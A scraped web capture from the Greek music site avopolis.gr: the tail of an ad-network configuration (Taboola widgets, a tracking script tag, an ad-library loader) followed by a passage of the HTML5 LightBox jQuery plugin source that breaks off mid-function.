div:nth-child(12)"}]}]}}},{"name":"a script in one page","priority":3,"type":"CustomScript","product":{"CustomScript":{"scripts":[{"code":"<script type='text/javascript'>\r\n!function(){var t=\"https:\"==document.location.protocol?\"https://\":\"http://\",e=document.createElement(\"script\");e.type=\"text/javascript\",e.async=!0,e.src=t+\"js.srvtrck.com/v1/js?api_key=6ddf03d4948023d0249714593dcec941&site_id=b3051c5b23dc4bb4b9f88f5125485e22\",(document.body).appendChild(e)}();\r\n</script>"}]}},"targeting":{"url_targeting":{"pathname":{"contains":["articles/articles-greek/16340-my-wet-calvin"]}}}},{"name":"inarticle pages desktop","priority":4,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":100,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}}}},"targeting":{"device_targeting":"desktop","url_targeting":{"pathname":{"contains":["articles/articles-greek/54360-attik-astakos"]}}}},{"name":"taboola widget","priority":3,"type":"Taboola","product":{"Taboola":{"name":"tdggrbrainfoodavopolisgr","tags":[{"selector":"#ampz_inline_bottom > div","position":"after","widgets":[{"widgetType":"hybrid","mode":"alternating-avopolisgr","containerId":"taboola-alternating-below-article","placement":"Alternating Below Article"}]}],"pageLevelTracking":{"enabled":true}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"desktop","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"taboola widget","priority":3,"type":"Taboola","product":{"Taboola":{"name":"tdggrbrainfoodavopolisgr","tags":[{"selector":"#ampz_inline_bottom > div","position":"after","widgets":[{"widgetType":"hybrid","mode":"alternating-avopolisgr","containerId":"taboola-alternating-below-article","placement":"Alternating Below Article"}]}],"pageLevelTracking":{"enabled":true}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"mobile","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"Mid Article rule","priority":3,"type":"MidArticle","product":{"MidArticle":{"enabled":false,"name":"tdggrbrainfoodavopolisgr","tag":{"selector":"#gkMainbodyWrap","position":"auto","widgets":[{"widgetType":"sponsored","mode":"sc-ma-avopolis","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"desktop","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"Mid Article rule","priority":3,"type":"MidArticle","product":{"MidArticle":{"enabled":false,"name":"tdggrbrainfoodavopolisgr","tag":{"selector":"#gkMainbodyWrap","position":"auto","widgets":[{"widgetType":"sponsored","mode":"sc-ma-avopolis","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"mobile","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"Mid Article rule","priority":5,"type":"MidArticle","product":{"MidArticle":{"enabled":false,"name":"tdggrbrainfoodavopolisgr","tag":{"selector":"#gkMainbodyWrap","position":"auto","widgets":[{"widgetType":"sponsored","mode":"sc-ma-avopolis","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}}},"targeting":{"device_targeting":"desktop","url_targeting":{"pathname":{"contains":["/music-news/international-news/76516-i-kate-bush-se-mia-spania-dilosi-meta-to-viral-tou-running-up-that-hill"]}}}},{"name":"Mid Article rule","priority":15,"type":"MidArticle","product":{"MidArticle":{"enabled":false,"name":"tdggrbrainfoodavopolisgr","tag":{"selector":"#gkMainbodyWrap","position":"auto","widgets":[{"widgetType":"sponsored","mode":"sc-ma-avopolis","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}}},"targeting":{"device_targeting":"mobile","url_targeting":{"pathname":{"contains":["/music-news/international-news/76516-i-kate-bush-se-mia-spania-dilosi-meta-to-viral-tou-running-up-that-hill"]}}}}]};var currentHTScript=getHTScriptElement();return{getConfig:function(){return config;},getPartnersSCO:function(){return getPartnerSCOfromHTUrl(currentHTScript);}}}();!function(e,t,a){var n,r=e.getElementsByTagName(t)[0];e.getElementById("pa-tag")||((n=e.createElement(t)).id="pa-tag",n.src="//palibzh.tech/libs/projectagora.min.js",r.parentNode.insertBefore(n,r))}(document,"script");

--- FILE ---
content_type: application/javascript
request_url: https://www.avopolis.gr/templates/gk_spotlight/js/html5lightbox/html5lightbox.js
body_size: 20936
content:
/** HTML5 LightBox - jQuery Image and Video LightBox Plugin
 * Copyright 2014 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://html5box.com
 * Version 7.0 
 */
(function() {
    var scripts = document.getElementsByTagName("script");
    var jsFolder = "";
    for (var i = 0; i < scripts.length; i++)
        if (scripts[i].src && scripts[i].src.match(/html5lightbox\.js/i))
            jsFolder = scripts[i].src.substr(0, scripts[i].src.lastIndexOf("/") + 1);
    var loadjQuery = false;
    if (typeof jQuery == "undefined")
        loadjQuery = true;
    else {
        var jVersion = jQuery.fn.jquery.split(".");
        if (jVersion[0] < 1 || jVersion[0] == 1 && jVersion[1] < 6)
            loadjQuery = true
    }
    if (loadjQuery) {
        var head = document.getElementsByTagName("head")[0];
        var script = document.createElement("script");
        script.setAttribute("type", "text/javascript");
        if (script.readyState)
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    loadHtml5LightBox(jsFolder)
                }
            };
        else
            script.onload = function() {
                loadHtml5LightBox(jsFolder)
            };
        script.setAttribute("src", jsFolder + "jquery.js");
        head.appendChild(script)
    } else
        loadHtml5LightBox(jsFolder)
})();
function loadHtml5LightBox(jsFolder) {
    (function($) {
        $.fn.html5lightbox = function(options) {
            var inst = this;
            inst.options = $.extend({
                freelink: "http://html5box.com/",
                defaultvideovolume: 1,
                autoclose: false,
                autoclosedelay: 0,
                insideiframe: false,
                autoresizecontent: true,
                defaultwidth: 960,
                defaultheight: 540,
                autoplay: true,
                loopvideo: false,
                html5player: true,
                responsive: true,
                nativehtml5controls: false,
                videohidecontrols: false,
                nativecontrolsonfirefox: true,
                nativecontrolsonie: true,
                imagekeepratio: true,
                maxheight: false,
                useflashonie9: true,
                useflashonie10: true,
                useflashonie11: false,
                useflashformp4onfirefox: false,
                enablepdfjs: true,
                openpdfinnewtaboniphone: false,
                openpdfinnewtabonipad: false,
                googleanalyticsaccount: "",
                arrowloop: true,
                showall: false,
                userelforgroup: true,
                shownavigation: true,
                thumbwidth: 96,
                thumbheight: 72,
                thumbgap: 4,
                thumbtopmargin: 12,
                thumbbottommargin: 12,
                thumbborder: 1,
                thumbbordercolor: "transparent",
                thumbhighlightbordercolor: "#fff",
                thumbopacity: 1,
                navbuttonwidth: 32,
                navbgcolor: "rgba(0,0,0,0.2)",
                shownavcontrol: true,
                navcontrolimage: "lightbox-navcontrol.png",
                hidenavdefault: false,
                overlaybgcolor: "#000",
                overlayopacity: 0.9,
                bgcolor: "#fff",
                bordersize: 8,
                borderradius: 0,
                bordermargin: 16,
                bordertopmargin: 48,
                bordertopmarginsmall: 48,
                barautoheight: true,
                barheight: 64,
                responsivebarheight: false,
                smallscreenheight: 415,
                barheightonsmallheight: 64,
                notkeepratioonsmallheight: false,
                loadingwidth: 64,
                loadingheight: 64,
                resizespeed: 400,
                fadespeed: 400,
                jsfolder: jsFolder,
                skinsfoldername: "skins/default/",
                loadingimage: "lightbox-loading.gif",
                nextimage: "lightbox-next.png",
                previmage: "lightbox-prev.png",
                closeimage: "lightbox-close.png",
                playvideoimage: "lightbox-playvideo.png",
                titlebgimage: "lightbox-titlebg.png",
                navarrowsprevimage: "lightbox-navprev.png",
                navarrowsnextimage: "lightbox-navnext.png",
                navarrowsalwaysshowontouch: true,
                navarrowsbottomscreenwidth: 479,
                closeonoverlay: true,
                alwaysshownavarrows: false,
                showplaybutton: true,
                playimage: "lightbox-play.png",
                pauseimage: "lightbox-pause.png",
                fullscreenmode: false,
                fullscreencloseimage: "lightbox-close-fullscreen.png",
                fullscreennextimage: "lightbox-next-fullscreen.png",
                fullscreenprevimage: "lightbox-prev-fullscreen.png",
                fullscreennomargin: false,
                fullscreenmodeonsmallscreen: false,
                fullscreennomarginonsmallscreen: false,
                fullscreensmallscreenwidth: 736,
                fullscreenbgcolor: "rgba(0, 0, 0, 0.9)",
                fullscreennomargintextinside: false,
                videobgcolor: "#000",
                html5videoposter: "",
                showtitle: true,
                titlestyle: "bottom",
                titleinsidecss: "color:#fff; font-size:16px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 8px;",
                titlebottomcss: "color:#333; font-size:16px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;",
                showdescription: true,
                descriptioninsidecss: "color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;",
                descriptionbottomcss: "color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;",
                fullscreentitlebottomcss: "color:#fff; font-size:16px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 8px 8px;",
                fullscreendescriptionbottomcss: "color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;",
                showtitleprefix: true,
                titleprefix: "%NUM / %TOTAL",
                autoslide: false,
                slideinterval: 5E3,
                showtimer: true,
                timerposition: "bottom",
                timerheight: 2,
                timercolor: "#dc572e",
                timeropacity: 1,
                initvimeo: true,
                inityoutube: true,
                initsocial: true,
                showsocial: false,
                socialposition: "position:absolute;top:100%;right:0;",
                socialpositionsmallscreen: "position:absolute;top:100%;right:0;left:0;",
                socialdirection: "horizontal",
                socialbuttonsize: 32,
                socialbuttonfontsize: 18,
                socialrotateeffect: true,
                showfacebook: true,
                showtwitter: true,
                showpinterest: true,
                imagepercentage: 75,
                sidetobottomscreenwidth: 479,
                errorwidth: 280,
                errorheight: 48,
                errorcss: "text-align:center; color:#ff0000; font-size:14px; font-family:Arial, sans-serif;",
                enabletouchswipe: true,
                supportesckey: true,
                supportarrowkeys: true,
                version: "3.3",
                stamp: true,
                freemark: "72,84,77,76,53,32,76,105,103,104,116,98,111,120,32,70,114,101,101,32,86,101,114,115,105,111,110",
                watermark: "",
                watermarklink: ""
            }, options);
            if (typeof html5lightbox_options != "undefined" && html5lightbox_options)
                $.extend(inst.options, html5lightbox_options);
            if ($("div.html5lightbox_options").length)
                $.each($("div.html5lightbox_options").data(), function(key, value) {
                    inst.options[key.toLowerCase()] = value
                });
            if ($("div#html5lightbox_options").length)
                $.each($("div#html5lightbox_options").data(), function(key, value) {
                    inst.options[key.toLowerCase()] = value
                });
            if ($("div#html5lightbox_general_options").length)
                $.each($("div#html5lightbox_general_options").data(), function(key, value) {
                    inst.options[key.toLowerCase()] = value
                });
            var DEFAULT_WIDTH = inst.options.defaultwidth;
            var DEFAULT_HEIGHT =
            inst.options.defaultheight;
            var ELEM_TYPE = 0,
                ELEM_HREF = 1,
                ELEM_TITLE = 2,
                ELEM_GROUP = 3,
                ELEM_WIDTH = 4,
                ELEM_HEIGHT = 5,
                ELEM_HREF_WEBM = 6,
                ELEM_HREF_OGG = 7,
                ELEM_THUMBNAIL = 8,
                ELEM_DESCRIPTION = 9,
                ELEM_DIV = 10;
            inst.options.types = ["IMAGE", "FLASH", "VIDEO", "YOUTUBE", "VIMEO", "PDF", "MP3", "WEB", "FLV", "DAILYMOTION", "DIV", "WISTIA", "IFRAMEVIDEO"];
            inst.options.htmlfolder = window.location.href.substr(0, window.location.href.lastIndexOf("/") + 1);
            inst.options.skinsfolder = inst.options.skinsfoldername;
            if (inst.options.skinsfolder.length >
            0 && inst.options.skinsfolder[inst.options.skinsfolder.length - 1] != "/")
                inst.options.skinsfolder += "/";
            if (inst.options.skinsfolder.charAt(0) != "/" && inst.options.skinsfolder.substring(0, 5) != "http:" && inst.options.skinsfolder.substring(0, 6) != "https:")
                inst.options.skinsfolder = inst.options.jsfolder + inst.options.skinsfolder;
            var image_list = ["loadingimage", "nextimage", "previmage", "closeimage", "playvideoimage", "titlebgimage", "navarrowsprevimage", "navarrowsnextimage", "navcontrolimage", "playimage", "pauseimage", "fullscreencloseimage",
            "fullscreennextimage", "fullscreenprevimage"];
            for (var i = 0; i < image_list.length; i++)
                if (inst.options[image_list[i]])
                    if (inst.options[image_list[i]].substring(0, 7).toLowerCase() != "http://" && inst.options[image_list[i]].substring(0, 8).toLowerCase() != "https://")
                        inst.options[image_list[i]] = inst.options.skinsfolder + inst.options[image_list[i]];
            var i;
            var l;
            var mark = "";
            var bytes = inst.options.freemark.split(",");
            for (i = 0; i < bytes.length; i++)
                mark += String.fromCharCode(bytes[i]);
            inst.options.freemark = mark;
            var d0 = "hmtamgli5cboxh.iclolms";
            for (i = 1; i <= 5; i++)
                d0 = d0.slice(0, i) + d0.slice(i + 1);
            l = d0.length;
            for (i = 0; i < 5; i++)
                d0 = d0.slice(0, l - 9 + i) + d0.slice(l - 8 + i);
            if (inst.options.htmlfolder.indexOf(d0) != -1)
                inst.options.stamp = false;
            inst.options.flashInstalled = false;
            try {
                if (new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))
                    inst.options.flashInstalled = true
            } catch (e) {
                if (navigator.mimeTypes["application/x-shockwave-flash"])
                    inst.options.flashInstalled = true
            }
            inst.options.html5VideoSupported = !!document.createElement("video").canPlayType;
            inst.options.isChrome =
            navigator.userAgent.match(/Chrome/i) != null;
            inst.options.isFirefox = navigator.userAgent.match(/Firefox/i) != null;
            inst.options.isOpera = navigator.userAgent.match(/Opera/i) != null || navigator.userAgent.match(/OPR\//i) != null;
            inst.options.isSafari = navigator.userAgent.match(/Safari/i) != null;
            inst.options.isIE11 = navigator.userAgent.match(/Trident\/7/) != null && navigator.userAgent.match(/rv:11/) != null;
            inst.options.isIE = navigator.userAgent.match(/MSIE/i) != null && !inst.options.isOpera;
            inst.options.isIE10 = navigator.userAgent.match(/MSIE 10/i) !=
            null && !this.options.isOpera;
            inst.options.isIE9 = navigator.userAgent.match(/MSIE 9/i) != null && !inst.options.isOpera;
            inst.options.isIE8 = navigator.userAgent.match(/MSIE 8/i) != null && !inst.options.isOpera;
            inst.options.isIE7 = navigator.userAgent.match(/MSIE 7/i) != null && !inst.options.isOpera;
            inst.options.isIE6 = navigator.userAgent.match(/MSIE 6/i) != null && !inst.options.isOpera;
            inst.options.isIE678 = inst.options.isIE6 || inst.options.isIE7 || inst.options.isIE8;
            inst.options.isIE6789 = inst.options.isIE6 || inst.options.isIE7 ||
            inst.options.isIE8 || inst.options.isIE9;
            inst.options.isAndroid = navigator.userAgent.match(/Android/i) != null;
            inst.options.isIPad = navigator.userAgent.match(/iPad/i) != null;
            inst.options.isIPhone = navigator.userAgent.match(/iPod/i) != null || navigator.userAgent.match(/iPhone/i) != null;
            inst.options.isIOS = inst.options.isIPad || inst.options.isIPhone;
            inst.options.isMobile = inst.options.isAndroid || inst.options.isIPad || inst.options.isIPhone;
            inst.options.isIOSLess5 = inst.options.isIPad && inst.options.isIPhone && (navigator.userAgent.match(/OS 4/i) !=
            null || navigator.userAgent.match(/OS 3/i) != null);
            inst.options.supportCSSPositionFixed = !inst.options.isIE6 && !inst.options.isIOSLess5;
            inst.options.iequirksmode = inst.options.isIE6789 && document.compatMode != "CSS1Compat";
            inst.options.isTouch = "ontouchstart" in window;
            var v = document.createElement("video");
            inst.options.canplaymp4 = v && v.canPlayType && v.canPlayType("video/mp4").replace(/no/, "");
            if (inst.options.isMobile)
                inst.options.autoplay = false;
            if (inst.options.isFirefox && inst.options.nativecontrolsonfirefox)
                inst.options.nativehtml5controls =
                true;
            if ((inst.options.isIE6789 || inst.options.isIE10 || inst.options.isIE11) && inst.options.nativecontrolsonie)
                inst.options.nativehtml5controls = true;
            inst.options.navheight = 0;
            inst.options.thumbgap += 2 * inst.options.thumbborder;
            inst.options.resizeTimeout = -1;
            inst.slideTimeout = null;
            inst.autosliding = false;
            inst.elemArray = new Array;
            inst.options.curElem = -1;
            inst.defaultoptions = $.extend({}, inst.options);
            if (inst.options.googleanalyticsaccount && !window._gaq) {
                window._gaq = window._gaq || [];
                window._gaq.push(["_setAccount",
                inst.options.googleanalyticsaccount]);
                window._gaq.push(["_trackPageview"]);
                $.getScript("https://ssl.google-analytics.com/ga.js")
            }
            if (inst.options.initvimeo) {
                var tag = document.createElement("script");
                tag.src = inst.options.jsfolder + "froogaloop2.min.js";
                var firstScriptTag = document.getElementsByTagName("script")[0];
                firstScriptTag.parentNode.insertBefore(tag, firstScriptTag)
            }
            if (inst.options.inityoutube) {
                var tag = document.createElement("script");
                tag.src = "https://www.youtube.com/iframe_api";
                var firstScriptTag =
                document.getElementsByTagName("script")[0];
                firstScriptTag.parentNode.insertBefore(tag, firstScriptTag)
            }
            if (inst.options.initsocial)
                $("head").append('<link rel="stylesheet" href="' + inst.options.jsfolder + 'icons/css/fontello.css" type="text/css" />');
            inst.showing = false;
            inst.navvisible = false;
            inst.disableEscKey = function(isFullscreen) {
                if (isFullscreen)
                    inst.disableesckeyinfullscreen = true;
                else
                    setTimeout(function() {
                        inst.disableesckeyinfullscreen = false
                    }, 1E3)
            };
            inst.supportKeyboard = function() {
                inst.disableesckeyinfullscreen =
                false;
                $(document).keyup(function(e) {
                    if (!inst.showing)
                        return;
                    if (!inst.disableesckeyinfullscreen && inst.options.supportesckey && e.keyCode == 27)
                        inst.finish();
                    else if (inst.options.supportarrowkeys)
                        if (e.keyCode == 39)
                            inst.gotoSlide(-1);
                        else if (e.keyCode == 37)
                            inst.gotoSlide(-2)
                });
                if (inst.options.supportesckey) {
                    document.addEventListener("MSFullscreenChange", function() {
                        inst.disableEscKey(document.msFullscreenElement != null)
                    }, false);
                    document.addEventListener("webkitfullscreenchange", function() {
                        inst.disableEscKey(document.webkitIsFullScreen)
                    },
                    false)
                }
            };
            inst.supportKeyboard();
            inst.init = function() {
                inst.showing = false;
                inst.readData();
                inst.createMarkup();
                inst.initSlide()
            };
            inst.readData = function() {
                inst.each(function() {
                    if (this.nodeName.toLowerCase() != "a" && this.nodeName.toLowerCase() != "area")
                        return;
                    var $this = $(this);
                    var fileType = "mediatype" in $this.data() ? $this.data("mediatype") : inst.checkType($this.attr("href"));
                    if (fileType < 0)
                        return;
                    for (var i = 0; i < inst.elemArray.length; i++)
                        if ($this.attr("href") == inst.elemArray[i][ELEM_HREF])
                            return;
                    var title = $this.data("title") ?
                    $this.data("title") : $this.attr("title");
                    var group = $this.data("group") ? $this.data("group") : inst.options.userelforgroup ? $this.attr("rel") : null;
                    inst.elemArray.push(new Array(fileType, $this.attr("href"), title, group, $this.data("width"), $this.data("height"), $this.data("webm"), $this.data("ogg"), $this.data("thumbnail"), $this.data("description")))
                })
            };
            inst.createMarkup = function() {
                if ($(window).width() <= inst.options.fullscreensmallscreenwidth) {
                    if (inst.options.fullscreenmodeonsmallscreen) {
                        inst.options.fullscreenmode =
                        true;
                        if (inst.options.fullscreennomarginonsmallscreen)
                            inst.options.fullscreennomargin = true
                    }
                    if (inst.options.fullscreenmode && inst.options.fullscreennomarginonsmallscreen)
                        inst.options.fullscreennomargin = true
                }
                if (inst.options.fullscreenmode && inst.options.fullscreennomargin) {
                    inst.options.bgcolor = inst.options.fullscreenbgcolor;
                    inst.options.bordersize = 0;
                    inst.options.bordermargin = 0;
                    inst.options.bordertopmargin = 0;
                    inst.options.bordertopmarginsmall = 0;
                    if (inst.options.fullscreennomargintextinside)
                        inst.options.titlestyle =
                        "inside";
                    else {
                        inst.options.titlebottomcss = inst.options.fullscreentitlebottomcss;
                        inst.options.descriptionbottomcss = inst.options.fullscreendescriptionbottomcss
                    }
                }
                inst.options.barheightoriginal = inst.options.barheight;
                if (inst.options.responsivebarheight) {
                    var winH = window.innerHeight ? window.innerHeight : $(window).height();
                    if (winH <= inst.options.smallscreenheight)
                        inst.options.barheight = inst.options.barheightonsmallheight
                }
                if (!inst.options.titlecss)
                    inst.options.titlecss = inst.options.titlestyle == "inside" ? inst.options.titleinsidecss :
                    inst.options.titlebottomcss;
                if (!inst.options.descriptioncss)
                    inst.options.descriptioncss = inst.options.titlestyle == "inside" ? inst.options.descriptioninsidecss : inst.options.descriptionbottomcss;
                inst.options.titlecss = $.trim(inst.options.titlecss);
                if (inst.options.titlecss.length > 1) {
                    if (inst.options.titlecss.charAt(0) == "{")
                        inst.options.titlecss = inst.options.titlecss.substring(1);
                    if (inst.options.titlecss.charAt(inst.options.titlecss.length - 1) == "}")
                        inst.options.titlecss = inst.options.titlecss.substring(0, inst.options.titlecss.length -
                        1)
                }
                inst.options.descriptioncss = $.trim(inst.options.descriptioncss);
                if (inst.options.descriptioncss.length > 1) {
                    if (inst.options.descriptioncss.charAt(0) == "{")
                        inst.options.descriptioncss = inst.options.descriptioncss.substring(1);
                    if (inst.options.descriptioncss.charAt(inst.options.descriptioncss.length - 1) == "}")
                        inst.options.descriptioncss = inst.options.descriptioncss.substring(0, inst.options.descriptioncss.length - 1)
                }
                inst.options.errorcss = $.trim(inst.options.errorcss);
                if (inst.options.errorcss.length > 1) {
                    if (inst.options.errorcss.charAt(0) ==
                    "{")
                        inst.options.errorcss = inst.options.errorcss.substring(1);
                    if (inst.options.errorcss.charAt(inst.options.errorcss.length - 1) == "}")
                        inst.options.errorcss = inst.options.errorcss.substring(0, inst.options.errorcss.length - 1)
                }
                var styleCss = ".html5-hide {display:none !important;} #html5box-html5-lightbox #html5-text {" + inst.options.titlecss + "}";
                styleCss += "#html5box-html5-lightbox .html5-description {" + inst.options.descriptioncss + "}";
                styleCss += "#html5box-html5-lightbox .html5-error {" + inst.options.errorcss +
                "}";
                if (inst.options.navarrowsalwaysshowontouch || inst.options.alwaysshownavarrows) {
                    styleCss += "#html5box-html5-lightbox .html5-prev-touch {left:0px;top:50%;margin-top:-16px;margin-left:-32px;} #html5box-html5-lightbox .html5-next-touch {right:0px;top:50%;margin-top:-16px;margin-right:-32px;}";
                    styleCss += "@media (max-width: " + inst.options.navarrowsbottomscreenwidth + "px) { #html5box-html5-lightbox .html5-prev-touch {top:100%;left:0;margin:0;} #html5box-html5-lightbox .html5-next-touch {top:100%;right:0;margin:0;} }"
                }
                styleCss +=
                "#html5box-html5-lightbox .html5-prev-fullscreen {display:block;} #html5box-html5-lightbox .html5-next-fullscreen {display:block;} #html5box-html5-lightbox .html5-prev-bottom-fullscreen {display:none;} #html5box-html5-lightbox .html5-next-bottom-fullscreen {display:none;}";
                styleCss += "@media (max-width: " + inst.options.navarrowsbottomscreenwidth + "px) {#html5box-html5-lightbox .html5-prev-fullscreen {display:none;} #html5box-html5-lightbox .html5-next-fullscreen {display:none;} #html5box-html5-lightbox .html5-prev-bottom-fullscreen {display:block;} #html5box-html5-lightbox .html5-next-bottom-fullscreen {display:block;} }";
                if (inst.options.titlestyle == "right") {
                    styleCss += "#html5box-html5-lightbox #html5-elem-wrap {width:" + inst.options.imagepercentage + "%;height:100%;} #html5box-html5-lightbox #html5-elem-data-box {min-height:100%;}";
                    styleCss += "@media (max-width: " + inst.options.sidetobottomscreenwidth + "px) {#html5box-html5-lightbox #html5-elem-wrap {width:100%;height:auto;} #html5box-html5-lightbox #html5-elem-data-box {width:100%;height:auto;min-height:0;}}"
                } else if (inst.options.titlestyle == "left") {
                    styleCss += "#html5box-html5-lightbox #html5-elem-wrap {height:100%;} #html5box-html5-lightbox #html5-elem-data-box {width:" +
                    String(100 - inst.options.imagepercentage) + "%;min-height:100%;}";
                    styleCss += "@media (max-width: " + inst.options.sidetobottomscreenwidth + "px) {#html5box-html5-lightbox #html5-elem-wrap {width:100%;height:auto;} #html5box-html5-lightbox #html5-elem-data-box {width:100%;height:auto;min-height:0;}}"
                }
                styleCss += ".html5-rotate { border-radius:50%; -webkit-transition:-webkit-transform .4s ease-in; transition: transform .4s ease-in; } .html5-rotate:hover { -webkit-transform: rotate(360deg); transform: rotate(360deg); }";
                styleCss += "@media (max-width: " + inst.options.navarrowsbottomscreenwidth + "px) {#html5-social {" + inst.options.socialpositionsmallscreen + "}}";
                $("head").append("<style type='text/css' data-creator='html5box-html5-lightbox'>" + styleCss + "</style>");
                inst.$lightbox = $("<div id='html5box-html5-lightbox' style='display:none;top:0px;left:0px;width:100%;height:100%;z-index:9999998;text-align:center;'>" + "<div id='html5-lightbox-overlay' style='display:block;position:absolute;top:0px;left:0px;width:100%;min-height:100%;background-color:" +
                inst.options.overlaybgcolor + ";opacity:" + inst.options.overlayopacity + ";filter:alpha(opacity=" + Math.round(inst.options.overlayopacity * 100) + ");'></div>" + "<div id='html5-lightbox-box' style='display:block;position:relative;margin:0px auto;'>" + "<div id='html5-elem-box' style='display:block;position:relative;width:100%;overflow-x:hidden;overflow-y:auto;height:100%;margin:0px auto;text-align:center;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;'>" + "<div id='html5-elem-wrap' style='display:block;position:relative;margin:0px auto;text-align:center;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:" +
                inst.options.bgcolor + ";'>" + "<div id='html5-loading' style='display:none;position:absolute;top:0px;left:0px;text-align:center;width:100%;height:100%;background:url(\"" + inst.options.loadingimage + "\") no-repeat center center;'></div>" + "<div id='html5-error' class='html5-error' style='display:none;position:absolute;padding:" + inst.options.bordersize + "px;text-align:center;width:" + inst.options.errorwidth + "px;height:" + inst.options.errorheight + "px;'>" + "The requested content cannot be loaded.<br />Please try again later." +
                "</div>" + "<div id='html5-image' style='display:none;position:relative;top:0px;left:0px;width:100%;height:100%;" + (inst.options.iequirksmode ? "margin" : "padding") + ":" + inst.options.bordersize + "px;text-align:center;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;'></div>" + "</div>" + "</div>" + "<div id='html5-watermark' style='display:none;position:absolute;left:" + String(inst.options.bordersize + 2) + "px;top:" + String(inst.options.bordersize + 2) + "px;'></div>" + "</div>" + "</div>");
                inst.options.positionFixed =
                inst.options.supportCSSPositionFixed && inst.options.responsive && !inst.options.iequirksmode;
                inst.$lightbox.css({
                    position: inst.options.positionFixed ? "fixed" : "absolute"
                });
                inst.$lightbox.appendTo("body");
                inst.$lightboxBox = $("#html5-lightbox-box", inst.$lightbox);
                inst.$elem = $("#html5-elem-box", inst.$lightbox);
                inst.$elemWrap = $("#html5-elem-wrap", inst.$lightbox);
                inst.$loading = $("#html5-loading", inst.$lightbox);
                inst.$error = $("#html5-error", inst.$lightbox);
                inst.$image = $("#html5-image", inst.$lightbox);
                if (inst.options.fullscreenmode &&
                inst.options.fullscreennomargin)
                    inst.$elem.css({
                        overflow: "hidden"
                    });
                var elemText = "<div id='html5-elem-data-box' style='display:none;box-sizing:border-box;'><div id='html5-text' style='display:block;overflow:hidden;'></div></div>";
                if (inst.options.titlestyle == "left")
                    inst.$elem.prepend(elemText);
                else
                    inst.$elem.append(elemText);
                inst.$elemData = $("#html5-elem-data-box", inst.$lightbox);
                inst.$text = $("#html5-text", inst.$lightbox);
                if (inst.options.borderradius > 0) {
                    inst.$elem.css({
                        "border-radius": inst.options.borderradius +
                        "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "-webkit-border-radius": inst.options.borderradius + "px"
                    });
                    if (inst.options.titlestyle == "inside")
                        inst.$elemWrap.css({
                            "border-radius": inst.options.borderradius + "px",
                            "-moz-border-radius": inst.options.borderradius + "px",
                            "-webkit-border-radius": inst.options.borderradius + "px"
                        });
                    else if (inst.options.titlestyle == "bottom") {
                        inst.$elemWrap.css({
                            "border-top-left-radius": inst.options.borderradius + "px",
                            "-moz-top-left-border-radius": inst.options.borderradius +
                            "px",
                            "-webkit-top-left-border-radius": inst.options.borderradius + "px",
                            "border-top-right-radius": inst.options.borderradius + "px",
                            "-moz-top-right-border-radius": inst.options.borderradius + "px",
                            "-webkit-top-right-border-radius": inst.options.borderradius + "px"
                        });
                        inst.$elemData.css({
                            "border-bottom-left-radius": inst.options.borderradius + "px",
                            "-moz-top-bottom-border-radius": inst.options.borderradius + "px",
                            "-webkit-bottom-left-border-radius": inst.options.borderradius + "px",
                            "border-bottom-right-radius": inst.options.borderradius +
                            "px",
                            "-moz-bottom-right-border-radius": inst.options.borderradius + "px",
                            "-webkit-bottom-right-border-radius": inst.options.borderradius + "px"
                        })
                    }
                }
                if (inst.options.titlestyle == "right" || inst.options.titlestyle == "left") {
                    inst.$lightboxBox.css({
                        "background-color": inst.options.bgcolor
                    });
                    if (inst.options.titlestyle == "right") {
                        inst.$elemWrap.css({
                            position: "relative",
                            "float": "left"
                        });
                        inst.$elemData.css({
                            position: "relative",
                            overflow: "hidden",
                            padding: inst.options.bordersize + "px"
                        })
                    } else {
                        inst.$elemWrap.css({
                            position: "relative",
                            overflow: "hidden"
                        });
                        inst.$elemData.css({
                            position: "relative",
                            "float": "left",
                            padding: inst.options.bordersize + "px"
                        })
